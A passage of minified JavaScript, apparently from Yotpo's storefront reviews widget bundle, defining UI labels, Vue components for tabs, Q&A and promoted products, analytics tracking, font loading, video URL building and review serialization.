gMostRecentText"].key],sortingHighestRatingText:n[r["sortingHighestRatingText"].key],sortingLowestRatingText:n[r["sortingLowestRatingText"].key],sortingRatingText:n[r["sortingRatingText"].key],sortingVerifiedPurchaseText:n[r["sortingVerifiedPurchaseText"].key],sortingWithMediaText:n[r["sortingWithMediaText"].key],trustedReviewsByText:n[r["trustedReviewsByText"].key],sortByText:n[r["sortByText"].key],dropdownDefaultTitleText:n[r["dropdownDefaultTitleText"].key],mobileDropdownDefaultTitleText:n[r["mobileDropdownDefaultTitleText"].key],noMatchingReviewsText:n[r["noMatchingReviewsText"].key],tryClearingText:n[r["tryClearingText"].key],clearFiltersText:n[r["clearFiltersText"].key],revievsTabText:n[r["revievsTabText"].key],QNATabText:n[r["QNATabText"].key],loadMoreReviewsButtonText:n[r["loadMoreReviewsButtonText"].key],verifiedBuyerText:n[r["verifiedBuyerText"].key],verifiedReviewerText:n[r["verifiedReviewerText"].key],writeAReviewButtonText:n[r["writeAReviewButtonText"].key],readMoreText:n[r["readMoreText"].key],readLessText:n[r["readLessText"].key],deleteButtonText:n[r["deleteButtonText"].key],requiredFieldsText:n[r["requiredFieldsText"].key],shareYourThoughtsText:n[r["shareYourThoughtsText"].key],sendButtonText:n[r["sendButtonText"].key],starRatingErrorMessageText:n[r["starRatingErrorMessageText"].key],starRatingHeadlineText:n[r["starRatingHeadlineText"].key],reviewContentErrorMessageText:n[r["reviewContentErrorMessageText"].key],reviewContentPlaceholderText:n[r["reviewContentPlaceholderText"].key],reviewContentHeadlineText:n[r["reviewContentHeadlineText"].key],reviewHeadlineErrorMessageText:n[r["reviewHeadlineErrorMessageText"].key],reviewHeadlinePlaceholderText:n[r["reviewHeadlinePlaceholderText"].key],reviewHeadlineHeadlineText:n[r["reviewHeadlineHeadlineText"].key],reviewNameErrorMessageText:n[r["reviewNameErrorMessageText"].key],reviewNameHeadlineText:n[r["reviewNameHeadlineText"].key],reviewEmailErrorMessageText:n[r["reviewEmailErrorMessageText"].key],reviewEmailHeadlineText:n[r["reviewEmailHeadlineText"].key],reviewEmailDefaultMessageText:n[r["reviewEmailDefaultMessageText"].key],reviewImagesHeadlineText:n[r["reviewImagesHeadlineText"].key],reviewImagesErrorMessageText:n[r["reviewImagesErrorMessageText"].key],reviewImagesErrorSecondMessageText:n[r["reviewImagesErrorSecondMessageText"].key],reviewImagesDefaultMessageText:n[r["reviewImagesDefaultMessageText"].key],reviewMultipleChoiceErrorMessageText:n[r["reviewMultipleChoiceErrorMessageText"].key],reviewMultipleChoiceDefaultMessageText:n[r["reviewMultipleChoiceDefaultMessageText"].key],reviewSingleChoiceErrorMessageText:n[r["reviewSingleChoiceErrorMessageText"].key],reviewSingleChoiceDefaultMessageText:n[r["reviewSingleChoiceDefaultMessageText"].key],reviewSizeErrorMessageText:n[r["reviewSizeErrorMessageText"].key],reviewSizeDefaultMessageText:n[r["reviewSizeDefaultMessageText"].key],reviewRatingErrorMessageText:n[r["reviewRatingErrorMessageText"].key],reviewRatingDefaultMessageText:n[r["reviewRatingDefaultMessageText"].key],reviewProductFreeTextErrorMessageText:n[r["reviewProductFreeTextErrorMessageText"].key],reviewProductFreeTextPlaceholderMessageText:n[r["reviewProductFreeTextPlaceholderMessageText"].key],reviewCustomerFreeTextErrorMessageText:n[r["reviewCustomerFreeTextErrorMessageText"].key],reviewCustomerFreeTextPlaceholderMessageText:n[r["reviewCustomerFreeTextPlaceholderMessageText"].key],reviewProductReviewedText:n[r["reviewProductReviewedText"].key],ratingVeryPoorText:n[r["ratingVeryPoorText"].key],ratingPoorText:n[r["ratingPoorText"].key],ratingAverageText:n[r["ratingAverageText"].key],ratingGoodText:n[r["ratingGoodText"].key],ratingGreatText:n[r["ratingGreatText"].key],uploadButtonText:n[r["uploadButtonText"].key],continueShoppingText:n[r["continueShoppingText"].key],feedbackAskText:n[r["feedbackAskText"].key],allRatingsText:n[r["allRatingsText"].key],ratingPlaceholderText:n[r["ratingPlaceholderText"].key],incentivizedBadgeText:n[r["incentivizedBadgeText"].key],seeMoreText:n[r["seeMoreText"].key],seeLessText:n[r["seeLessText"].key],summaryButtonText:n[r["summaryButtonText"].key],reviewsVotesText:n[r["reviewsVotesText"].key],requiredErrorMessageText:n[r["requiredErrorMessageText"].key],oceanModalHeaderText:n[r["oceanModalHeaderText"].key],oceanModalFooterText:n[r["oceanModalFooterText"].key],oceanModalMainText:n[r["oceanModalMainText"].key],oceanThankYouModalMainText:n[r["oceanThankYouModalMainText"].key],oceanThankYouModalDownloadText:n[r["oceanThankYouModalDownloadText"].key],oceanModalGetStartedText1:n[r["oceanModalGetStartedText1"].key],oceanModalGetStartedText2:n[r["oceanModalGetStartedText2"].key],oceanModalGetStartedText3:n[r["oceanModalGetStartedText3"].key],oceanModalBenefitsText1:n[r["oceanModalBenefitsText1"].key],oceanModalBenefitsText2:n[r["oceanModalBenefitsText2"].key],oceanModalBenefitsText3:n[r["oceanModalBenefitsText3"].key]},s=t.Customizations.mapValuesToKeys(r,o);return{...i,...s}};class i{constructor(e={}){this.setLabels(e)}getLabel(e){return this.labels[e]||""}createLabelsConfig(e={}){return{...o(e)}}setLabels(e={}){this.labels=this.createLabelsConfig(e)}}var s=n(9963),a=n(6252),l=n(3577);const c={class:"yotpo-widget-clear",role:"region","aria-label":"customer reviews"},u={id:"yotpo-app"};function d(e,t,n,r,o,i){const s=(0,a.up)("Layout"),d=(0,a.Q2)("intersection"),f=(0,a.Q2)("onload");return(0,a.wy)(((0,a.wg)(),(0,a.iD)("div",{id:"yotpo-reviews-main-widget",class:(0,l.C_)(["yotpo-reviews-main-widget yotpo-widget-override-css",[e.deviceClass,e.displayClass]]),style:(0,l.j5)(e.cssVars)},[(0,a._)("div",c,[(0,a._)("div",u,[(0,a.Wm)(s)])])],6)),[[d,{callback:e.triggerShownEvent}],[f,{callback:e.onLoad}]])}function f(e,t,n,r,o,i){const c=(0,a.up)("ReviewsSummaryContainer"),u=(0,a.up)("PromotedProducts"),d=(0,a.up)("TabsSelector"),f=(0,a.up)("QuestionsAndAnswers");return(0,a.wg)(),(0,a.iD)("div",{class:(0,l.C_)(["yotpo-main-widget-layout yotpo-align-text",e.layoutClass])},[e.viewState.isSummaryOpen?((0,a.wg)(),(0,a.j4)(c,{key:0})):(0,a.kq)("",!0),e.viewState.ppEmbeddedEnabled?((0,a.wg)(),(0,a.j4)(u,{key:1,"instance-id":e.viewState.ppEmbeddedInstanceId,class:(0,l.C_)(["embedded-promoted-products",e.displayPpEmbedded])},null,8,["instance-id","class"])):(0,a.kq)("",!0),(0,a._)("div",{class:"yotpo-base-layout",style:(0,l.j5)(e.style)},[e.showTabs?((0,a.wg)(),(0,a.j4)(d,{key:0,tabs:e.getTabs,"selected-tab":e.selectedTab,rtl:e.isRTL,class:(0,l.C_)(["yotpo-main-widget-tabs",e.displayPpEmbedded]),onClicked:e.handleTabClick},null,8,["tabs","selected-tab","rtl","class","onClicked"])):(0,a.kq)("",!0),e.showBlankWidget?(0,a.kq)("",!0):(0,a.wy)(((0,a.wg)(),(0,a.j4)((0,a.LL)(e.layout),{key:1},null,512)),[[s.F8,!e.selectedTab]]),e.qnaEnabled?(0,a.wy)(((0,a.wg)(),(0,a.j4)(f,{key:2,"instance-id":e.viewState.qnaEmbeddedInstanceId,shown:e.qnaShown},null,8,["instance-id","shown"])),[[s.F8,e.selectedTab]]):(0,a.kq)("",!0)],4)],2)}var p=n(3623);const h={class:"ugc-storefront-widgets-tabs-container"},g=["onClick"];function m(e,t,n,r,o,i){return(0,a.wg)(),(0,a.iD)("div",h,[((0,a.wg)(!0),(0,a.iD)(a.HY,null,(0,a.Ko)(e.tabs,((t,n)=>((0,a.wg)(),(0,a.iD)("div",{key:n,class:(0,l.C_)(["ugc-storefront-widgets-tabs-container__tab",e.tabClass(n)]),onClick:t=>e.selectTab(n)},(0,l.zw)(t.name),11,g)))),128))])}var y=n(3814);const v=(0,a.aZ)({name:"TabsSelector",props:{tabs:{type:Array,required:!0},selectedTab:{type:Number,default:0},rtl:{type:Boolean,default:!1}},emits:["clicked"],data(){return{selectedElementBottomBorderColor:y.D.yotpoPureBlack}},methods:{tabClass(e){return{selected:e===this.selectedTab,"ugc-storefront-widgets-tabs-container__tab--rtl":this.rtl,"ugc-non-selectable-cursor":1==this.tabs.length}},selectTab(e){this.tabs.length>1&&this.$emit("clicked",e)}}}),w=()=>{(0,s.sj)((e=>({"7ab715a0":e.selectedElementBottomBorderColor})))},T=v.setup;v.setup=T?(e,t)=>(w(),T(e,t)):w;var _=v,b=(n(9657),n(3744));const S=(0,b.Z)(_,[["render",m]]);var E=S;const R=E;var k=n(3133),C=n(4927);const x=["data-yotpo-instance-id","data-yotpo-product-id","data-yotpo-name","data-yotpo-description","data-yotpo-url","data-yotpo-image-url","view-widget-width","mode-preview","mode-read-only"];function O(e,t,n,r,o,i){return(0,a.wg)(),(0,a.iD)("div",{ref:"qnaWidget",class:"yotpo-widget-instance","data-yotpo-instance-id":e.instanceId,"data-yotpo-product-id":e.productId,"data-yotpo-name":e.productTitle,"data-yotpo-description":e.productDescription,"data-yotpo-url":e.productUrl,"data-yotpo-image-url":e.productImageUrl,"mode-embedded":"true","view-widget-width":e.widgetWidth,"mode-preview":e.isPreview,"mode-read-only":e.isReadOnly},null,8,x)}var D=(0,a.aZ)({name:"QuestionsAndAnswers",props:{instanceId:{type:String,default:""},shown:{type:Boolean,default:!1}},data(){return{injected:!1}},setup(){return{widgetWidth:(0,a.f3)("viewConfig")?.widgetWidth,storeId:(0,a.f3)("accountConfig")?.storeId,isReadOnly:(0,a.f3)("modeConfig")?.isReadOnly,isPreview:(0,a.f3)("modeConfig")?.isPreview,productId:(0,a.f3)("productConfig")?.id,productTitle:(0,a.f3)("productConfig")?.title,productDescription:(0,a.f3)("productConfig")?.description,productUrl:(0,a.f3)("productConfig")?.url,productImageUrl:(0,a.f3)("productConfig")?.imageUrl,widgetsContainerService:(0,a.f3)("widgetsContainerService")}},mounted(){this.initWidget()},updated(){this.initWidget()},methods:{initWidget(){if(this.injected||""===this.instanceId||!this.shown)return;const e=this.$refs.qnaWidget;setTimeout((()=>this.widgetsContainerService?.initWidget(this.instanceId,e)),50),this.injected=!0}}});n(5017);const I=(0,b.Z)(D,[["render",O]]);var P=I;const M=["data-yotpo-instance-id","data-yotpo-product-id"];function A(e,t,n,r,o,i){return(0,a.wg)(),(0,a.iD)("div",{ref:"ppWidget",class:"yotpo-widget-instance","data-yotpo-instance-id":e.instanceId,"data-yotpo-product-id":e.productId,"mode-preview":!1,"mode-read-only":!1,"mode-embedded":!0},null,8,M)}var L=(0,a.aZ)({name:"PromotedProducts",props:{instanceId:{type:String,default:""}},data(){return{injected:!1}},setup(){return{storeId:(0,a.f3)("accountConfig")?.storeId,productId:(0,a.f3)("productConfig")?.id,widgetsContainerService:(0,a.f3)("widgetsContainerService")}},mounted(){if(this.injected||""===this.instanceId)return;const e=this.$refs.ppWidget;setTimeout((()=>this.widgetsContainerService?.initWidget(this.instanceId,e)),0),this.injected=!0}});const F=(0,b.Z)(L,[["render",A]]);var N=F,B=(0,a.aZ)({components:{TabsSelector:R,QuestionsAndAnswers:P,PromotedProducts:N,ReviewsSummaryContainer:(0,a.RC)((()=>n.e(854).then(n.bind(n,3826)))),StandardLayout:(0,a.RC)((()=>n.e(654).then(n.bind(n,4724)))),BoldLayout:(0,a.RC)((()=>n.e(306).then(n.bind(n,8149))))},data(){return{tabs:p.G,selectedTab:0}},setup(){const e=(0,a.f3)("viewConfig"),t=(0,a.f3)("modeConfig");return{labelsService:(0,a.f3)(k.n),fetchStarDistribution:(0,a.f3)("fetchStarDistribution"),fetchReviews:(0,a.f3)("fetchReviews"),fetchProductFilters:(0,a.f3)("fetchProductFilters"),setOnSiteSorting:(0,a.f3)("setOnSiteSorting"),reviewsModule:(0,a.f3)("reviewsModule"),bottomLineModule:(0,a.f3)("bottomLineModule"),isRTL:e?.rtl,deviceType:e?.deviceType,widgetWidth:e?.widgetWidth,layout:e?.layout,isReadOnly:t?.isReadOnly,isPreview:t?.isPreview,isEmptyState:t?.isEmptyState,viewState:(0,a.f3)("viewState")}},computed:{qnaEnabled(){return this.viewState.qnaEmbeddedEnabled},qnaShown(){return this.viewState.qnaEmbeddedEnabled&&this.viewState.widgetShown&&this.viewState.pageLoaded},showBlankWidget(){return this.reviewsModule.config.isReadonlyWidget&&(0==this.bottomLineModule.state.totalReviews&&0===this.reviewsModule.state.reviewsList.length||this.isEmptyState)},layoutClass(){return{"yotpo-main-widget-readonly":this.isReadOnly,"yotpo-main-widget-layout--rtl":this.isRTL}},style(){const e=C.ZP.widgetWidth(this.deviceType,this.widgetWidth);return{width:`${e}%`}},showTabs(){return!this.isReadOnly&&!this.isPreview&&this.viewState.qnaEmbeddedEnabled},getTabs(){return this.tabs.map((e=>({...e,name:this.labelsService.getLabel(e.name)})))},displayPpEmbedded(){return this.viewState.ppEmbeddedEnabled?"pp-embedded-displayed":""}},mounted(){this.setOnSiteSorting()},methods:{handleTabClick(e){this.isReadOnly||(this.selectedTab=e)}}});n(1497);const U=(0,b.Z)(B,[["render",f]]);var V=U,W=(n(8730),(0,a.aZ)({name:"App",components:{Layout:V},props:{store:{type:Object,required:!0}},provide(){return{trackEvent:this.store.trackEvent.bind(this.store),fetchStarDistribution:this.store.fetchStarDistribution.bind(this.store),fetchReviews:this.store.fetchReviews.bind(this.store),postNewReview:this.store.postNewReview.bind(this.store),postReviewVote:this.store.postReviewVote.bind(this.store),fetchProductFilters:this.store.fetchProductFilters.bind(this.store),showCustomQuestionsContent:this.store.showCustomQuestionsContent.bind(this.store),getBottomLineCustomQuestions:this.store.getBottomlineCustomQuestions.bind(this.store),clearFiltersAndFetchReviews:this.store.clearFiltersAndFetchReviews.bind(this.store),setReviewsLoaded:this.store.setReviewsLoaded.bind(this.store),setPageIndex:this.store.store.reviews.setPageIndex.bind(this.store.store.reviews),setOnSiteSorting:this.store.store.filters.setOnSiteSorting.bind(this.store.store.filters),starDistribution:this.store.store.starDistribution,commentConfig:this.store.store.comment.config,viewConfig:this.store.store.view.config,viewState:this.store.store.view.state,modeConfig:this.store.store.mode.config,accountConfig:this.store.store.account.config,productConfig:this.store.store.product.config,reviewsModule:this.store.store.reviews,filtersModule:this.store.store.filters,viewModule:this.store.store.view,bottomLineModule:this.store.store.bottomLine,enableEmptyState:this.store.store.emptyState.config.enableEmptyState,staticContent:this.store.store.staticContent.config,isMobileDevice:this.isMobileDevice,cssVars:this.cssVars,setSummaryTabState:this.store.store.view.setSummaryTabState.bind(this.store.store.view),widgetsContainerService:this.store.store.widgetsContainer}},computed:{cssVars(){return this.store.store.view.cssVars()},isMobileDevice(){return this.store.store.view.isMobileDevice()},deviceClass(){return`yotpo-device-${this.store.store.view.config.deviceType.toLowerCase()}`},displayClass(){return`yotpo-display-${this.store.store.view.config.displayType.toLowerCase()}`}},mounted(){this.store.fetchProductFilters(),this.store.fetchStarDistribution(),this.store.fetchReviews();const e=new URLSearchParams(window.location.search),t=e.get("yoReviewsPage");t&&this.store.store.reviews.setPageIndex(Number(t))},methods:{triggerShownEvent(){this.store.store.view.state.widgetShown||this.store.store.view.setWidgetShownState(!0),this.store.store.view.state.pageLoaded&&this.store.triggerShownEvent()},onLoad(){this.store.store.view.setPageLoadedState(!0),this.store.store.view.state.widgetShown&&this.triggerShownEvent()}}}));n(9462);const j=(0,b.Z)(W,[["render",d]]);var G=j,H=n(1565);const K=()=>({mounted(e,t){const{callback:n}=t.value,r=new IntersectionObserver((e=>{e[0].isIntersecting&&(n(),r.disconnect())}),{threshold:[0]});r.observe(e)}});var $=K;const q=["dev","ci","prod"];function Q(e){return q.includes(e)}const z="prod",Y=Q(z)?z:"prod";function J(e){switch(e){case"ci":case"dev":return"/assets/";case"prod":return"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsMainWidget/assets/"}}const Z=J(Y);var X,ee=n(8721);(function(e){e["FIRST_PARTY"]="firstParty",e["THIRD_PARTY"]="thirdParty"})(X||(X={}));const te=Object.freeze({markWidgetLoaded:e=>{"undefined"!==typeof window&&window.performance&&window.performance.mark&&window.performance.mark(`yotpo:${e}:loaded`)},markWidgetStart:(e,t)=>{"undefined"!==typeof window&&window.performance&&window.performance.mark&&window.performance.mark(`yotpo:${e}:start`,{detail:t})},markWidgetEnd:(e,t)=>{"undefined"!==typeof window&&window.performance&&window.performance.mark&&window.performance.mark(`yotpo:${e}:end`,{detail:t})}}),ne=10,re=50,oe=()=>{var e,t;return!("undefined"===typeof window.Yotpo||!(null===(e=null===window||void 0===window?void 0:window.yotpoWidgetsContainer)||void 0===e?void 0:e.Analytics)||!(null===(t=null===window||void 0===window?void 0:window.yotpoWidgetsContainer)||void 0===t?void 0:t.AnalyticsTools))},ie={},se=e=>{const{guid:t,category:n}=e;return`${t}_${n}`},ae=e=>{const t=se(e);return ie[t]||(ie[t]=new le(e)),ie[t]};class le{constructor(e){this.getYotpoAnalytics(e)}async trackCustomWidgetAction(e,t,n,r){return this.trackWidgetEvent(e,t,n,r)}async trackClickedOn(e,t,n){return this.trackWidgetEvent("clicked_on",e,t,n)}async trackError(e,t,n){return this.trackWidgetEvent("error",e,t,n)}async trackFilterResults(e,t,n){return this.trackWidgetEvent("filter_results",e,t,n)}async trackHidden(e,t,n){return this.trackWidgetEvent("hidden",e,t,n)}async trackHook(e,t,n){return this.trackWidgetEvent("hook",e,t,n)}async trackHovered(e,t,n){return this.trackWidgetEvent("hovered",e,t,n)}async trackLoaded(e,t,n){return this.trackWidgetEvent("loaded",e,t,n)}async trackShown(e,t,n){return this.trackWidgetEvent("shown",e,t,n)}async trackWidgetLoaded(e,t,n){const r=await this.analyticsLoadingPromise;return r?r.trackWidgetLoaded(e,t,n):Promise.resolve(!1)}async getDomainUserId(){return this.analyticsLoadingPromise.then((e=>e?null===e||void 0===e?void 0:e.getDomainUserId():null))}async getHashFunction(){return this.analyticsLoadingPromise.then((e=>e?null===e||void 0===e?void 0:e.getHashFunction():()=>""))}createYotpoAnalyticsWithRetries(e,t,n){e<=0?t(!1):oe()?t(!0):setTimeout((()=>{e-=1,this.createYotpoAnalyticsWithRetries(e,t,n)}),re)}getYotpoAnalytics(e){return this.analyticsLoadingPromise||(this.analyticsLoadingPromise=new Promise(((e,t)=>{this.createYotpoAnalyticsWithRetries(ne,e,t)})).then((t=>t?window.yotpoWidgetsContainer.AnalyticsTools.WidgetsAnalyticsFactory(e):null))),this.analyticsLoadingPromise}async trackWidgetEvent(e,t,n,r){const o=await this.analyticsLoadingPromise;return o?null===o||void 0===o?void 0:o.trackWidgetEvent(e,t,n,r):Promise.resolve(!1)}}const ce=["fonts.googleapis.com/css","cdn-widgetsrepository.yotpo.com/web-fonts/css","staticw2.yotpo.com/web-fonts/css"],ue="yotpo-font",de=(e,t,n)=>{const r=e.createElement("style");r.innerHTML=`\n  @font-face {\n    font-family: "${t.family}";\n    src: url('${t.url}');\n    font-display: swap;\n  }`,r.classList.add(ue),n?n.appendChild(r):e.head.appendChild(r)},fe=(e,t,n)=>{if(t.url&&(t.url.endsWith(".css")||ce.some((e=>t.url.includes(e))))){const n=e.createElement("style");n.classList.add(ue);let r="";r=`@import url('${t.url}');`,n.innerHTML=r,e.head.appendChild(n)}else{if(!t.url)return;de(e,t,n)}},pe=(e,t,n)=>{n&&n.forEach((n=>fe(e,n,t)))},he={isReadOnly:{default:!1,key:"mode-read-only"},isPreview:{default:!1,key:"mode-preview"},isEmptyState:{default:!1,key:"mode-empty-state"},isLoading:{default:!1,key:"mode-is-loading"}},ge={isReadOnly:!1,isPreview:!1,isEmptyState:!1,isLoading:!1};class me{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(he,r),i={...ge,...o};this.modeConfig=i}get config(){return this.modeConfig}}class ye{constructor(e,t){this.thumbnailUrl=e.thumbUrl,this.originalUrl=e.originalUrl,this.id=e.id,this.adaText=ye.buildAdaText(t.adaText)}get src(){return this.originalUrl}set src(e){this.originalUrl=e}getType(){return ye.TYPE}static buildAdaText(e){return`Image of ${e}`}}ye.TYPE="image";const ve="YOTPO_KL_PARTNER_ID";let we="https://cdnapisec.kaltura.com/p/PARTNER_ID/sp/0/playManifest/entryId/ENTRY_ID/format/url/protocol/https/video.mp4",Te="https://cdnapisec.kaltura.com/p/PARTNER_ID/thumbnail/entry_id/ENTRY_ID/width/source/type/1/quality/100",_e=null;class be{setProviderUrl(e){null==_e&&(_e=localStorage.getItem(ve),_e||(_e=Se(e),_e&&localStorage.setItem(ve,_e)),_e&&(we=we.replace("PARTNER_ID",_e),Te=Te.replace("PARTNER_ID",_e)))}generateVideoUrl(e){return we.replace("ENTRY_ID",e)}generateVideoThumbnailurl(e){return Te.replace("ENTRY_ID",e)}}function Se(e){const t=e.find((e=>null!=e.videosData&&e.videosData.length>0)),n=t?.videosData?.[0],r=n?.thumbnailUrl.match("/p/(\\d+)");return r?r[0].substring(3):null}var Ee=new be;class Re{constructor(e,t){this.id=e.id,this.thumbnailUrl=Re.buildThumbnailUrl(e.thumbnailUrl),this.originalUrl=Ee.generateVideoUrl(e.entryId),this.staticThumbnailUrl=Ee.generateVideoThumbnailurl(e.entryId),this.adaText=Re.buildAdaText(t.adaText)}get src(){return this.originalUrl}set src(e){this.thumbnailUrl=e}getType(){return Re.TYPE}static buildThumbnailUrl(e){return`${e}/type/3/start_sec/0/end_sec/3/width/${Re.THUMBNAIL_WIDTH}/height/${Re.THUMBNAIL_HEIGHT}/vid_slices/12/file_name/thumbnail.jpg`}static buildAdaText(e){return`Video of ${e}`}}Re.TYPE="video",Re.THUMBNAIL_WIDTH="100",Re.THUMBNAIL_HEIGHT="100";var ke=n(1542),Ce=n(9954),xe=n(1217),Oe=n(883);const De=["Marked Size Down","Marked Fit to Size","Marked Size Up"],Ie=["Very Weak","Weak","Satisfactory","Good","Very Good"],Pe=-1,Me=3,Ae=2;class Le{getOptions(e,t){if(!t?.options)switch(e.fieldType.toLowerCase()){case Ce.LD.SIZE.toLowerCase():return De;case Ce.LD.RATING.toLowerCase():return Ie}return t?.options}deserializeQuestionLabel(e,t){const n=this.getOptions(e,t),r=e.value-1;return n[r]}deserializeQuestionValue(e,t){const n=this.getOptions(e,t);return n?.length?(e.value-1)/n.length*100:Pe}serializeQuestionFields(e,t){const n=t.startsWith("--")?t.replace("--",""):t,r=e.hasOwnProperty("field_type")?e["field_type"]:e.fieldType;return{key:n,fieldType:r,value:e.value}}getCustomQuestions(e,t,n,r,o){const i=We(n,e,r,o),s=je(n,t,r,o);return Ge(n,i,s)}}const Fe=(e,t)=>{const n=Ue(),r={value:!1};return e.concat(t).forEach((e=>{switch(e.fieldType){case Ce.LD.SINGLE_CHOICE:case Ce.LD.MULTIPLE_CHOICE:Xe(n.visible.keyValue,n.all.keyValue,n.hidden.keyValue,e,r,n.visible.keyValue.length<Me);break;case Ce.LD.CUSTOMER_FREE_TEXT:Xe(n.visible.customerFreeText,n.all.customerFreeText,n.hidden.customerFreeText,e,r,He(n.visible)>0);break;case Ce.KR.CUSTOMER_PROPERTIES:case Ce.KR.CUSTOMER_CUSTOM_PROPERTIES:return Xe(n.visible.customerMetadataQuestions,n.all.customerMetadataQuestions,n.hidden.customerMetadataQuestions,e,r,Ke(n.visible)>0)}})),n.hasHiddenQuestions=r.value,n},Ne=(e,t)=>{const n=Ue(),r={value:!1};return e.concat(t).forEach((e=>{switch(e.fieldType){case Ce.LD.RATING:case Ce.LD.SIZE:Xe(n.visible.range,n.all.range,n.hidden.range,e,r,n.visible.range.length<Me);break;case Ce.LD.PRODUCT_FREE_TEXT:Xe(n.visible.productFreeText,n.all.productFreeText,n.hidden.productFreeText,e,r,$e(n.visible)>0);break;case Ce.KR.ORDER_PROPERTIES:case Ce.KR.ORDER_CUSTOM_PROPERTIES:case Ce.KR.ORDER_PRODUCT_PROPERTIES:case Ce.KR.ORDER_PRODUCT_CUSTOM_PROPERTIES:case Ce.KR.PRODUCT_PROPERTIES:case Ce.KR.PRODUCT_SPEC_PROPERTIES:return Xe(n.visible.productMetadataQuestions,n.all.productMetadataQuestions,n.hidden.productMetadataQuestions,e,r,qe(n.visible)>0)}})),n.hasHiddenQuestions=r.value,n},Be=(e,t)=>{const n=Ue(),r={value:!1};return e.concat(t).forEach((e=>{switch(e.fieldType){case Ce.LD.SINGLE_CHOICE:case Ce.LD.MULTIPLE_CHOICE:Xe(n.visible.keyValue,n.all.keyValue,n.hidden.keyValue,e,r,Qe(n.visible));break;case Ce.LD.RATING:case Ce.LD.SIZE:Xe(n.visible.range,n.all.range,n.hidden.range,e,r,ze(n.visible));break;case Ce.LD.PRODUCT_FREE_TEXT:Xe(n.visible.productFreeText,n.all.productFreeText,n.hidden.productFreeText,e,r,Ye(n.visible));break;case Ce.LD.CUSTOMER_FREE_TEXT:Xe(n.visible.customerFreeText,n.all.customerFreeText,n.hidden.customerFreeText,e,r,Ye(n.visible));break;case Ce.KR.CUSTOMER_PROPERTIES:case Ce.KR.CUSTOMER_CUSTOM_PROPERTIES:Xe(n.visible.customerMetadataQuestions,n.all.customerMetadataQuestions,n.hidden.customerMetadataQuestions,e,r,Je(n.visible));break;case Ce.KR.ORDER_PROPERTIES:case Ce.KR.ORDER_CUSTOM_PROPERTIES:case Ce.KR.ORDER_PRODUCT_PROPERTIES:case Ce.KR.ORDER_PRODUCT_CUSTOM_PROPERTIES:case Ce.KR.PRODUCT_PROPERTIES:case Ce.KR.PRODUCT_SPEC_PROPERTIES:return Xe(n.visible.productMetadataQuestions,n.all.productMetadataQuestions,n.hidden.productMetadataQuestions,e,r,Ze(n.visible))}})),n.hasHiddenQuestions=r.value,n},Ue=()=>({visible:Ve(),all:Ve(),hidden:Ve(),hasHiddenQuestions:!1}),Ve=()=>({range:[],keyValue:[],customerFreeText:[],productFreeText:[],customerMetadataQuestions:[],productMetadataQuestions:[]}),We=(e,t,n,r)=>{switch(e){case xe.T0.CUSTOMER:return n?t.filter((e=>(0,Oe.ei)(e.fieldType))):[];case xe.T0.PRODUCT:return r?t.filter((e=>(0,Oe.hg)(e.fieldType))):[];case xe.T0.MOBILE:case xe.T0.BOLD:case xe.T0.MEDIA_MODAL:if(n&&r)return t;if(n)return t.filter((e=>(0,Oe.ei)(e.fieldType)));if(r)return t.filter((e=>(0,Oe.hg)(e.fieldType)))}return[]},je=(e,t,n,r)=>{switch(e){case xe.T0.CUSTOMER:return n?t.filter((e=>(0,Oe.ei)(e.fieldType))):[];case xe.T0.PRODUCT:return r?t.filter((e=>(0,Oe.hg)(e.fieldType))):[];case xe.T0.MOBILE:case xe.T0.BOLD:case xe.T0.MEDIA_MODAL:if(n&&r)return t;if(n)return t.filter((e=>(0,Oe.ei)(e.fieldType)));if(r)return t.filter((e=>(0,Oe.hg)(e.fieldType)))}return[]},Ge=(e,t,n)=>{switch(e){case xe.T0.CUSTOMER:return Fe(t,n);case xe.T0.PRODUCT:return Ne(t,n);case xe.T0.BOLD:case xe.T0.MOBILE:case xe.T0.MEDIA_MODAL:return Be(t,n)}return Ue()},He=e=>{const t=e.keyValue.length?1:2,n=e.customerFreeText.length;return t-n},Ke=e=>{const t=Me,n=e.customerFreeText.length+e.customerMetadataQuestions.length;return t-n},$e=e=>{const t=e.range.length?1:2,n=e.productFreeText.length;return t-n},qe=e=>{const t=e.range.length===Me?Me+1:Me,n=e.range.length+e.productFreeText.length+e.productMetadataQuestions.length;return t-n},Qe=e=>e.keyValue.length<Me,ze=e=>e.range.length<Ae,Ye=e=>e.productFreeText.length+e.customerFreeText.length<1,Je=e=>e.customerMetadataQuestions.length<1,Ze=e=>e.customerMetadataQuestions.length+e.productMetadataQuestions.length<1,Xe=(e,t,n,r,o,i)=>{i?(e.push(r),t.push(r)):(o.value=!0,n.push(r),t.push(r))};var et=new Le,tt=n(965);function nt(e,t,n){(t||n)&&e.forEach((e=>{t&&t[e.sourceReviewId||0]&&(e.syndicationData=t[e.sourceReviewId||0]),n&&n[e.id]&&(e.groupingData=n[e.id])}))}function rt(e,t){return e.map((e=>void 0!==t?.data[e.id]?ot(e,t?.data[e.id]):ot(e)))}function ot(e,t){const n=lt(e),r=e.imagesData||[],o=e.videosData||[];return{id:e.id,title:e.title,content:e.content,date:e.createdAt,images:it(r,n),videos:st(o,n),score:e.score,fieldsHighlights:ct((0,tt.TD)(e.fieldsHighlights)),customFields:e.customFields?ut(e.customFields):[],metadata:e.metadata?ut(e.metadata):[],reviewer:{name:e.user?.displayName,verifiedBuyer:e.verifiedBuyer,verifiedReviewer:!e.verifiedBuyer&&"User"===e.user?.userType},comment:{id:e.comment?.id,content:e.comment?.content,createdAt:e.comment?.createdAt,displayName:e.comment?.displayName,commentsAvatar:e.comment?.commentsAvatar},topics:at(e.topics),votesUp:t?.votesUp||e.votesUp,votesDown:t?.votesDown||e.votesDown,lastClickedVoteDirection:t?.lastClickedVoteDirection||"",sourceReviewId:e.sourceReviewId,syndicationData:e.syndicationData,groupingData:e.groupingData,incentiveType:e.incentiveType,isIncentivized:e.isIncentivized,isShop:e.isShop}}function it(e,t){return e?e.map((e=>new ye(e,t))):[]}function st(e,t){return e?e.map((e=>new Re(e,t))):[]}function at(e){return e?Object.keys(e):[]}function lt(e){const t=ke.Z.formatDate(e.createdAt,ke.r),n=e.user?.displayName||"Anonymous User",r=`Review by ${n} on ${t}`;return{adaText:r}}function ct(e){return e?{reviewTitle:e.reviewTitle,reviewContent:e.reviewContent}:null}function ut(e){const t=[];return 